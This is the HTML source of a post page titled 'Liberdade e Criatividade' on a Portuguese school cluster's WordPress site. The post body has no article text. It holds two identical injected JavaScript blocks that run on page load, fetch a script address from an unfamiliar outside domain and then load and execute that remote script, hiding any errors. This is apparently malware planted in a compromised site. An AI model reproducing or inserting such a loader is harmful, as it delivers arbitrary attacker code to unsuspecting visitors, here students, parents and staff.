		<li id="menu-item-3796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://aevp.net/politica-de-privacidade-e-protecao-de-dados/">Política de Privacidade e Proteção de Dados</a></li>
	</ul>
</li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://aevp.net/plano-de-seguranca/">Plano de Segurança EB da Venda do Pinheiro</a></li>
	<li id="menu-item-7986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7986"><a href="https://aevp.net/wordpress/wp-content/uploads/2025/08/Guia-de-Acolhimento-Docente_2025-2026.pdf">Guia de acolhimento &#8211; Pessoal Docente</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6003"><a href="https://aevp.net/guias-de-acolhimento-2021-2022/">Guias de Acolhimento a alunos e encarregados de educação</a></li>
	<li id="menu-item-4935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4935"><a href="https://aevp.net/guioes-de-apoio-a-realizacao-de-trabalhos/">Guiões de Apoio à Realização de Trabalhos</a></li>
</ul>
</li>
<li id="menu-item-8715" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8715"><a href="https://aevp.net/tag/horarios-a-concurso/">Horários a concurso</a></li>
<li id="menu-item-6561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6561"><a>Escola Digital e Serviços</a>
<ul class="sub-menu">
	<li id="menu-item-6562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6562"><a>Escola Digital</a>
	<ul class="sub-menu">
		<li id="menu-item-6584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6584"><a href="https://aevp.net/padde/">PADDE &#8211; Plano de Ação</a></li>
		<li id="menu-item-6585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6585"><a>Política de Uso Aceitável</a>
		<ul class="sub-menu">
			<li id="menu-item-6955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6955"><a href="https://aevp.net/politica-de-utilizacao-aceitavel/">Política de Utilização Aceitável</a></li>
			<li id="menu-item-6588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6588"><a href="https://aevp.net/politica-de-utilizacao-aceitavel-praticas/">Política de Utilização Aceitável – Práticas</a></li>
		</ul>
</li>
		<li id="menu-item-6566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6566"><a href="https://aevp.net/conta-institucional-aevp-como-aceder/">Conta Institucional AEVP</a></li>
		<li id="menu-item-6567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6567"><a href="https://aevp.net/escola-digital-software/">Kits ED: Software de Base</a></li>
		<li id="menu-item-6568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6568"><a>Tutoriais e Documentação</a>
		<ul class="sub-menu">
			<li id="menu-item-6576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6576"><a href="https://aevp.net/wordpress/wp-content/uploads/2022/07/edigital_05-07-2021-Cuco_print.pdf">Guia de Desbloqueio CUCO</a></li>
			<li id="menu-item-6574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6574"><a href="https://cuco.inforlandia.pt/ucode/">Desbloqueio de Computadores</a></li>
			<li id="menu-item-6579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6579"><a href="https://docs.google.com/document/d/1itOWZVB78u3n5b-B41DFMe6s8BrKubATp5LcfL_oe4w/edit?usp=sharing">Ligar e Configurar Hotspot Thingsmatrix</a></li>
			<li id="menu-item-6578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6578"><a href="https://aevp.net/wordpress/wp-content/uploads/2022/07/ED_QuickGuide_LTE4G_GW1-W148_V2.pdf">Modem Interno &#8211; Guia de Configuração</a></li>
			<li id="menu-item-9315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9315"><a href="https://docs.google.com/document/d/1IKHmcVNpf3rM2yQ-g6EzFpz3UE0PGSP5PYqXstbKRxI/edit?usp=sharing">Problemas na Ligação Wifi</a></li>
		</ul>
</li>
		<li id="menu-item-6569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6569"><a>Enquadramentos</a>
		<ul class="sub-menu">
			<li id="menu-item-6570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6570"><a href="https://dre.pt/dre/lexionario/termo/comodato">Comodato</a></li>
			<li id="menu-item-6571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6571"><a href="https://dre.pt/dre/legislacao-consolidada/decreto-lei/1966-34509075-49888175">Código Civil: Contrato de Comodato</a></li>
		</ul>
</li>
		<li id="menu-item-5097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5097"><a href="https://aevp.net/moodle/">Moodle</a>
		<ul class="sub-menu">
			<li id="menu-item-5486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5486"><a href="https://aevp.net/moodle/">Moodle AEVP</a></li>
			<li id="menu-item-5483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5483"><a href="https://aevp.net/moodle-aevp-recuperacao-automatica-de-palavra-passe/">Moodle: Recuperação de Palavra-Passe</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-6589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6589"><a>LGPD</a>
	<ul class="sub-menu">
		<li id="menu-item-6592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6592"><a href="https://aevp.net/politica-de-privacidade-e-protecao-de-dados/">Política de Privacidade e Proteção de Dados</a></li>
		<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://aevp.net/politica-de-privacidade-e-dados-pessoais/">Política de Privacidade e Dados Pessoais</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1061"><a href="https://aevp.net/tag/provas-e-exames/">Provas de Avaliação Externa/ PEF</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-77"><a>Recursos e Projetos</a>
<ul class="sub-menu">
	<li id="menu-item-11485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11485"><a href="https://www.uradmonitor.com/?open=2050BA68">Monitorização uRAD</a></li>
	<li id="menu-item-7356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7356"><a href="https://sites.google.com/view/clubes-e-projetos-aevp/atividades-de-promo%C3%A7%C3%A3o-do-sucesso-escolar">Clubes e Projetos</a></li>
	<li id="menu-item-6701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6701"><a href="https://aevp.net/legislacao/">Legislação/ Ligações úteis</a></li>
</ul>
</li>
<li id="menu-item-9067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9067"><a href="https://aevp.net/prevencao-da-corrupcao/">Sistema de Controlo Interno</a></li>
<li id="menu-item-7004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7004"><a href="https://aevp.inovarmais.com/consulta/app/index.html">Inovar Consulta</a></li>
<li id="menu-item-7072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7072"><a href="https://siga.edubox.pt/auth">SIGA</a></li>
<li id="menu-item-6969" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6969"><a href="https://aevp.net/ementas-do-refeitorio-escola-sede/">Ementas escolares</a></li>
<li id="menu-item-9305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9305"><a href="https://aevp.net/procedimento-concursal-para-o-cargo-de-diretor/">Procedimento concursal para Diretor</a></li>
<li id="menu-item-11453" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11453"><a href="https://aevp.net/associacao-de-alunos-escola-sede/">Associação de alunos – escola sede</a></li>
</ul></div>																			</div>
			</div>
		</div>
	</div>
</nav>

<div class="super-menu clearfix">
	<div class="super-menu-inner">
		<div class="header-content-container">
			<div class="mob-logo-wrap">
								<a class="logofont site-title" href="https://aevp.net/" rel="home">AEVP &#8211; 121423</a>
									<p class="logodescription site-description">Agrupamento de Escolas da Venda do Pinheiro    NIF: 600082172</p>
							</div>



			<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false"></a>
		</div>
	</div>
</div>
<div id="mobile-menu-overlay"></div>
</header>


<div class="content-wrap">
	<!-- Upper widgets -->
	<div class="header-widgets-wrapper">
		
		
			</div>
	<!-- / Upper widgets -->
</div>



<div id="content" class="site-content clearfix">  
<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

				<div class="featured-thumbnail">
		<img width="850" height="445" src="https://aevp.net/wordpress/wp-content/uploads/2024/04/25-de-abril-50anos-850x445.png" class="attachment-superb-ecommerce-slider size-superb-ecommerce-slider wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aevp.net/wordpress/wp-content/uploads/2024/04/25-de-abril-50anos-850x445.png 850w, https://aevp.net/wordpress/wp-content/uploads/2024/04/25-de-abril-50anos-300x157.png 300w, https://aevp.net/wordpress/wp-content/uploads/2024/04/25-de-abril-50anos-1024x536.png 1024w, https://aevp.net/wordpress/wp-content/uploads/2024/04/25-de-abril-50anos-768x402.png 768w, https://aevp.net/wordpress/wp-content/uploads/2024/04/25-de-abril-50anos.png 1200w" sizes="(max-width: 850px) 100vw, 850px" />	</div>
<article id="post-8380" class="posts-entry fbox post-8380 post type-post status-publish format-standard has-post-thumbnail hentry category-informacoes category-noticias">
	<header class="entry-header">
		<h1 class="entry-title">Liberdade e Criatividade</h1>			<div class="entry-meta">
				<span class="post-author-wrapper">
					By AEVP on				</span>
				<span class="posted-on"><a href="https://aevp.net/liberdade-e-criatividade/" rel="bookmark"><time class="entry-date published" datetime="2024-04-21T14:57:02+00:00">21 Abril, 2024</time><time class="updated" datetime="2025-09-05T12:06:25+00:00">5 Setembro, 2025</time></a></span><span class="byline"> </span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

	<div class="entry-content">
		<p><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>

		
					<div class="category-and-tags">
				<div>
					Category: <a href="https://aevp.net/category/informacoes/" rel="category tag">Informações</a>, <a href="https://aevp.net/category/noticias/" rel="category tag">Notícias</a>				</div>
							</div>
			

</div><!-- .entry-content -->
</article><!-- #post-8380 -->

	<nav class="navigation post-navigation" aria-label="Artigos">
		<h2 class="screen-reader-text">Navegação de artigos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aevp.net/8376-2/" rel="prev">Artigo anterior</a></div><div class="nav-next"><a href="https://aevp.net/etwinning-re-gen-na-ebpjda/" rel="next">eTwinning Re-Gen na EBPJDA</a></div></div>
	</nav><div class="related-posts"><div class="related-posts-headline"><h3>Related Posts</h3></div><div class="related-posts-posts">								<article class="post excerpt  ">
																		<div class="article-contents">
										<header class="entry-header">
																							<h4 class="entry-title"><a href="https://aevp.net/arqueologia-e-arte-moderna/" rel="bookmark">Arqueologia e Arte Moderna</a></h4>												<div class="entry-meta">
													Dezembro 16, 2015												</div>

												<a class="read-more" href="https://aevp.net/arqueologia-e-arte-moderna/" title="Arqueologia e Arte Moderna">
													Read More												</a>
																					</div>
																			</article><!--.post.excerpt-->
																									<article class="post excerpt  ">
																		<div class="article-contents">
										<header class="entry-header">
																							<h4 class="entry-title"><a href="https://aevp.net/s-estevao-das-gales-ciencia-na-escola/" rel="bookmark">S. Estêvão das Galés: Ciência na Escola</a></h4>												<div class="entry-meta">
													Fevereiro 8, 2017												</div>

												<a class="read-more" href="https://aevp.net/s-estevao-das-gales-ciencia-na-escola/" title="S. Estêvão das Galés: Ciência na Escola">
													Read More												</a>
																					</div>
																			</article><!--.post.excerpt-->
																									<article class="post excerpt  last">
																		<div class="article-contents">
										<header class="entry-header">
																							<h4 class="entry-title"><a href="https://aevp.net/festa-das-escolas-2017/" rel="bookmark">Festa das Escolas 2017</a></h4>												<div class="entry-meta">
													Maio 28, 2017												</div>

												<a class="read-more" href="https://aevp.net/festa-das-escolas-2017/" title="Festa das Escolas 2017">
													Read More												</a>
																					</div>
																			</article><!--.post.excerpt-->
																	</div></div>
				</main><!-- #main -->
			</div><!-- #primary -->
			
<aside id="secondary" class="featured-sidebar blog-sidebar-wrapper widget-area">
	<section id="search-2" class="widget widget_search"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Pesquisar:</h4></div><form role="search" method="get" class="search-form" action="https://aevp.net/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">RGPD</h4></div><div class="textwidget custom-html-widget">Conheça aqui a <a href="https://aevp.net/politica-de-privacidade-e-protecao-de-dados/" target="_blank" rel="noopener"><strong>Política de Privacidade e Proteção de Dados</strong></a> aplicável a todos os utentes dos serviços do Agrupamento.


Clique aqui para conhecer a <strong><a href="https://aevp.net/politica-de-privacidade-e-dados-pessoais/" target="_blank" rel="noopener">Política de Privacidade e Dados Pessoais</a></strong> do nosso website.


Para questões relacionadas com o Regulamento Geral de Proteção de Dados, contactem-nos através do endereço de email <strong>f575@aevp.net</strong>.</div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">RGPD</h4></div><div class="textwidget custom-html-widget">Conheça aqui a <a href="https://aevp.net/politica-de-privacidade-e-protecao-de-dados/" target="_blank" rel="noopener"><strong>Política de Privacidade e Proteção de Dados</strong></a> aplicável a todos os utentes dos serviços do Agrupamento.


Clique aqui para conhecer a <strong><a href="https://aevp.net/politica-de-privacidade-e-dados-pessoais/" target="_blank" rel="noopener">Política de Privacidade e Dados Pessoais</a></strong> do nosso website.


Para questões relacionadas com o Regulamento Geral de Proteção de Dados, contactem-nos através do endereço de email <strong>f575@aevp.net</strong>.</div></section><section id="meta-2" class="widget widget_meta"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Meta</h4></div>
		<ul>
						<li><a href="https://aevp.net/wordpress/wp-login.php">Iniciar sessão</a></li>
			<li><a href="https://aevp.net/feed/">Feed de entradas</a></li>
			<li><a href="https://aevp.net/comments/feed/">Feed de comentários</a></li>

			<li><a href="https://pt.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"><a href="https://www.esafetylabel.eu" target="_blank"><img decoding="async" src="https://storage.eun.org/esafety-label-medal/Silver_2022_6_en_63873.png"></img></a></section></aside>
		</div>
	</div><!-- #content -->

	

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="search-4" class="widget widget_search"><div class="swidget"><h3 class="widget-title">Pesquisar no Site:</h3></div><form role="search" method="get" class="search-form" action="https://aevp.net/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></section>				</div>
			
			
			
		</div>

		<div class="site-info">
			&copy;2026 AEVP &#8211; 121423			<!-- Delete below lines to remove copyright from footer -->
			<span class="footer-info-right">
				 | WordPress Theme by <a href="https://superbthemes.com/" rel="nofollow noopener"> Superb WordPress Themes</a>
			</span>
			<!-- Delete above lines to remove copyright from footer -->

		</div><!-- .site-info -->
	</div>

			<a id="goTop" class="to-top" href="#" title="To Top">
			<i class="fa fa-angle-double-up"></i>
		</a>
	

</footer><!-- #colophon -->


<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="text/javascript" src="https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/js/navigation.js?ver=20170823" id="superb-ecommerce-navigation-js"></script>
<script type="text/javascript" src="https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/js/skip-link-focus-fix.js?ver=20170823" id="superb-ecommerce-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/js/script.js?ver=20160720" id="superb-ecommerce-script-js"></script>
<script type="text/javascript" src="https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/js/accessibility.js?ver=20160720" id="superb-ecommerce-accessibility-js"></script>
    <script>
      /(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
  </script>
  </body>
</html>
